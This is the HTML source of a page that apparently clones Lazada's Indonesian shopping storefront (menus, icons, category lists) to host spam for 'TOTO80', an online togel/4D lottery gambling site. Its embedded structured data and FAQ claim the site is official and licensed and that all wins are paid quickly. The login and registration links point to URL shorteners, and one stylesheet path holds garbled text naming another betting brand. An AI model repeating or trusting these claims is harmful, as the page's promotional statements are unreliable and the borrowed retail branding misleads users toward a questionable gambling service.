<path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
</path>
</symbol>
<symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
<path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
</path>
</symbol>
<symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
<path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
</symbol>
<symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
<path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
</symbol>
<symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
<path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#084d10"></path>
<path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
</path>
</symbol>
<symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
<path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
</path>
</symbol>
<symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
<path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
</path>
<path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
</path>
</symbol>
<symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
<path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
</path>
</symbol>
<symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
<path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
</path>
</symbol>
</svg>
<script type="text/javascript" id="beacon-aplus" src="https://www.rwrinnovations.com/lazcdn/g/alilog/mlog/aplus_int.js" exparams="clog=o&amp;aplus&amp;sidx=aplusSidx&amp;ckx=aplusCkx" async="" defer=""></script>
<div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
<script type="text/javascript">try{if(typeof window==='object'){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net"};window.crossimageConfig={quality:'q80'}}}catch(error){console.log('CROSSIMAGE CONFIG ERROR');}</script>
</div>
<script type="application/ld+json">
    {"@type":"Product","@context":"https://schema.org","name":"TOTO80 > Tempat Berkumpul Para Pemain Toto Togel Online 4D, Resmi dan Amanah!","image":"https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp","category":"Situs Toto","brand":{"@type":"Brand","name":"TOTO80","url":"https://www.rwrinnovations.com/"},"sku":"6032188972_ID-9065481196","mpn":6032188972,"description":"TOTO80 Merupakan link login official untuk bermain toto togel online 4D yang beramanah dan juga memiliki lisence resmi perjudian lottery yang aman dimainkan.","url":"https://www.rwrinnovations.com/","offers":{"@type":"Offer","url":"https://www.rwrinnovations.com/","seller":{"@type":"Organization","name":"TOTO80"},"priceCurrency":"IDR","price":0,"availability":"https://schema.org/InStock","itemCondition":"https://schema.org/NewCondition"}}
  </script>
  
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Mengapa Memilih Situs TOTO80?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Karena TOTO80 memberikan kenyamanan dan juga keamanan ketika member bermain di sini, menang berapapun pasti di bayar dengan proses cepat!"
    }
  },{
    "@type": "Question",
    "name": "Berapa minimal bet di situs toto80?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Minimal bet di situs toto80 cuma 200 perak saja."
    }
  }]
}
</script>
  
<script type="application/ld+json">
  {
    "@context": "https://schema.org/", 
    "@type": "BreadcrumbList", 
    "itemListElement": [{
    "@type": "ListItem", 
    "position": 1,
    "name": "Home",
    "item": "https://www.rwrinnovations.com"
  },
  {
    "@type": "ListItem", 
    "position": 2, 
    "name": "TOTO80",
    "item": "https://www.rwrinnovations.com"
  },
  {
    "@type": "ListItem", 
    "position": 3, 
    "name": "Situs Togel",
	"item": "https://www.rwrinnovations.com"
  }
  ]
}
</script>
<script src="https://www.rwrinnovations.com/lazcdn/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
<script src="https://www.rwrinnovations.com/lazcdn/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
<link rel="stylesheet" href="https://www.rwrinnovations.com/lazcdn/g/lzdmod/index.css">
<script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@lli/lzdmod-site-nav-pc/pc/index.css","@aÌ´iÌ´rÌ´bÌ´eÌ´tÌ´8Ì´8Ì´/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
<div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
<script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
<link rel="stylesheet" href="https://www.rwrinnovations.com/lazcdn/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css">
<script src="https://www.rwrinnovations.com/lazcdn/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
<script>window.g_config=window.g_config||{};window.g_config.voyagerVersion='2';window.g_config.voyagerEnv='product';window.g_config.channel='pdp';window.g_config.showPcSearchboxHotWords=true;</script>
<div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
<div class="lzd-header   " data-spm="header" data-tag="links">
<div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
<div class="lzd-header-content">
<div class="lzd-links-bar" id="topActionLinks">
<div class="links-list header-content ID id">
<div class="top-links-item" id="topActionInternalFeedback" style="display:none;">
<a class="highlight" href="https://www.rwrinnovations.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
</div>
<div class="top-links-item" id="topActionFeedback">
<a class="highlight" href="https://www.rwrinnovations.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">TOTO80</a>
</div>
<div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
<span>Link Toto</span>
<div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
<div class="top-popup-content lzd-download-content">
<div class="get-the-app-scope">
<div class="get-the-app">
<div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
<div class="get-the-app-promotion">
<div class="get-the-app-lazada-qr-wrap">
<img class="get-the-app-lazada-qr" src="" alt="" data-pagespeed-url-hash="1813935101" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</div>
<div class="promotion-text">
<a href="https://www.rwrinnovations.com/">
<div class="get-the-app-download-text">
<p>Belanja di App banyak untungnya:</p>
<ul>
<li>Banyak Vouchernya</li>
<li>Produk Eksklusif di App</li>
<li>Rekomendasi Hanya Untukmu</li>
<li>Paling Pertama Dapat Promo </li>
</ul>
</div>
</a>
</div>
</div>
<form class="get-the-app-form" id="topActionDownloadForm">
<div class="top-input-wrap get-the-app-input-wrap">
<input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
<button class="top-button button-submit" id="txt-submit">
<i class="icon icon-arrow-on-button"></i>
</button>
</div>
</form>
<div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link</span></div>
<div class="error-message" id="topActionDownloadErrorMsg"></div>
<div class="app-stores">
<a href="https://www.rwrinnovations.com/" class="store-link">
<i class="app-apple"></i>
</a>
<a href="https://www.rwrinnovations.com/" class="store-link">
<i class="app-google"></i>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="top-links-item" id="topActionSell">
<a class="cyan" href="https://www.rwrinnovations.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">Link Togel</a>
</div>
<div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
<span>Togel Online</span>
<div class="lzd-customcare-popup top-popup-wrap">
<div class="top-popup-content l-customcare-content">
<ul class="care-list">
<li class="care-item">
<a href="https://www.rwrinnovations.com/helpcenter/" class="care-item-anchor">
<span class="care-icon help-center">
</span>
Pusat Bantuan
</a>
</li>
<li class="care-item">
<a href="https://www.rwrinnovations.com/helpcenter/payments/" class="care-item-anchor">
<span class="care-icon order-payment">
</span>
Order &amp; Pembayaran
</a>
<a href="https://www.rwrinnovations.com/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
Pembatalan Pesanan
</a>
</li>
<li class="care-item">
<a href="https://www.rwrinnovations.com/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
<span class="care-icon shipping-delivery">
</span>
Pengiriman
</a>
</li>
<li class="care-item">
<a href="https://www.rwrinnovations.com/helpcenter/returns/" class="care-item-anchor">
<span class="care-icon returns-refunds">
</span>
Pengembalian Barang &amp; Dana
</a>
</li>
<li class="care-item">
<div class="care-item-anchor">
<span class="care-icon chat"></span>
<span class="care-title">Hubungi kami di</span>
<span class="--js-csc-trigger">
<a>
Live Chat (24 Jam)
</a>

</span>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="top-links-item grey" id="topActionTrack" data-spm-click="Login TOTO80">
<span>Login TOTO80</span>
<div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
<div class="top-popup-content lzd-track-content">
<div id="topActionMyLastOrder">
</div>
<div class="track-title">TOTO80</div>
<form class="track-order-form" id="topActionTrackForm">
<label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
<div class="top-input-wrap track-order-input-wrap">
<input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
<button type="button" class="top-button button-submit">
<i class="icon icon-arrow-on-button"></i>
</button>
</div>
<p class="track-order-more-text">Untuk bantuan silakan,<a href="https://www.rwrinnovations.com/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p>
</form>
<div class="error-message" id="topActionTrackErrorMsg"></div>
</div>
</div>
</div>
<div class="top-links-item  grey" id="anonLogin">
<a class="grey" href="https://t.ly/loginn/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN</a>
</div>
<div class="top-links-item  grey" id="anonSignup">
<a class="grey" href="https://t.ly/registerr" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a>
</div>
<div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
<span id="myAccountTrigger" class="grey"></span>
<div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
<div class="top-popup-content lzd-account-content">
<ul class="account-list">
<li class="account-item">
<a href="https://www.rwrinnovations.com/" class="account-item-anchor">
<span class="account-icon test manage-account"></span>Panel Akun
</a>
</li>
<li class="account-item">
<a href="https://www.rwrinnovations.com/" class="account-item-anchor">
<span class="account-icon test my-orders"></span>Pesanan Saya
</a>
</li>
<li class="account-item">
<a href="https://www.rwrinnovations.com/" class="account-item-anchor">
<span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti
</a>
</li>
<li class="account-item">
<a href="https://www.rwrinnovations.com/" class="account-item-anchor">
<span class="account-icon test my-reviews"></span>Ulasan Saya
</a>
</li>
<li class="account-item">
<a href="https://www.rwrinnovations.com/" class="account-item-anchor">
<span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan
</a>
</li>
<li class="account-item">
<a href="https://www.rwrinnovations.com/" class="account-item-anchor" id="account-popup-logout">
<span class="account-icon test logout"></span>Logout
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="lzd-logo-bar">
<div class="logo-bar-content header-content">
<div class="lzd-logo-content"><a href="https://www.rwrinnovations.com/" data-spm="dhome"><img src="https://www.rwrinnovations.com/assets/images/logo.webp" alt="logo" data-pagespeed-url-hash="1025876995" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"></a></div>
<div class="lzd-nav-search " data-spm="search">
<div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
</div>
<div class="lzd-nav-menu-redmart" style="display: none;">
<div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
<div class="lzd-site-menu-nav-container">
<div class="lzd-site-menu-nav-category">
<a href="https://www.rwrinnovations.com/">
<span class="lzd-site-menu-nav-category-text">Kategori</span>
</a>
<div class="lzd-site-menu-nav-menu">
<div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
<ul class="lzd-site-menu-root" data-spm="cate">
<li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
<a>
<span>Peralatan Elektronik</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
<a>
<span>Aksesoris Elektronik</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
<a>
<span>Fashion &amp; Aksesoris Wanita</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
<a>
<span>Fashion &amp; Aksesoris Pria</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
<a>
<span>Fashion &amp; Aksesoris Anak</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
<a>
<span>Kesehatan &amp; Kecantikan</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
<a>
<span>Bayi &amp; Mainan</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
<a>
<span>TV &amp; Elektronik Rumah</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
<a>
<span>Keperluan Rumah &amp; Gaya Hidup</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
<a>
<span>Kebutuhan Rumah Tangga</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
<a>
<span>Olahraga &amp; Outdoor</span>
</a>
</li>
<li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
<a>
<span>Otomotif</span>
</a>
</li>
<ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
<li class="sub-item-remove-arrow" data-cate="cate_1_1">
<a href="https://www.rwrinnovations.com/beli-handphone">
<span>Handphone</span>
</a>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
<a href="https://www.rwrinnovations.com/shop-beli-laptop/">
<span>Laptop</span>
</a>
<script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.rwrinnovations.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.rwrinnovations.com/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.rwrinnovations.com/beli-laptop-2-in-1/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
<a href="https://www.rwrinnovations.com/beli-komputer/">
<span>Desktop</span>
</a>
<script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.rwrinnovations.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.rwrinnovations.com/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.rwrinnovations.com/beli-pc-all-in-one/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
<a href="https://www.rwrinnovations.com/beli-kamera/">
<span>Kamera</span>
</a>
<script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.rwrinnovations.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.rwrinnovations.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.rwrinnovations.com/beli-kamera-instan/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
<a href="https://www.rwrinnovations.com/shop-gaming-konsol/">
<span>Game Console</span>
</a>
<script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.rwrinnovations.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.rwrinnovations.com/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.rwrinnovations.com/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.rwrinnovations.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.rwrinnovations.com/shop-aksesoris-game-konsol/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
<a href="https://www.rwrinnovations.com/beli-gadget/">
<span>Gadget</span>
</a>
<script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.rwrinnovations.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.rwrinnovations.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.rwrinnovations.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.rwrinnovations.com/jual-walkie-talkie/"}]
                        </script>
</li>
<li class="sub-item-remove-arrow" data-cate="cate_1_7">
<a href="https://www.rwrinnovations.com/beli-tablet-2">
<span>Tablet</span>
</a>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
<li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
<a href="https://www.rwrinnovations.com/beli-aksesori-handphone">
<span>Aksesoris Handphone</span>
</a>
<script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.rwrinnovations.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.rwrinnovations.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.rwrinnovations.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.rwrinnovations.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.rwrinnovations.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.rwrinnovations.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.rwrinnovations.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.rwrinnovations.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.rwrinnovations.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/shop-aksesori-ponsel/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
<a href="https://www.rwrinnovations.com/beli-aksesori-komputer/">
<span>Aksesoris Komputer</span>
</a>
<script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.rwrinnovations.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.rwrinnovations.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.rwrinnovations.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.rwrinnovations.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.rwrinnovations.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.rwrinnovations.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.rwrinnovations.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.rwrinnovations.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.rwrinnovations.com/beli-alas-pendingin/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
<a href="https://www.rwrinnovations.com/shop-audio/">
<span>Audio</span>
</a>
<script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.rwrinnovations.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.rwrinnovations.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.rwrinnovations.com/beli-speaker-smart/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
<a href="https://www.rwrinnovations.com/shop-perangkat-pintar/">
<span>Aksesoris Berteknologi</span>
</a>
<script type="text" class="J_data_1_3">
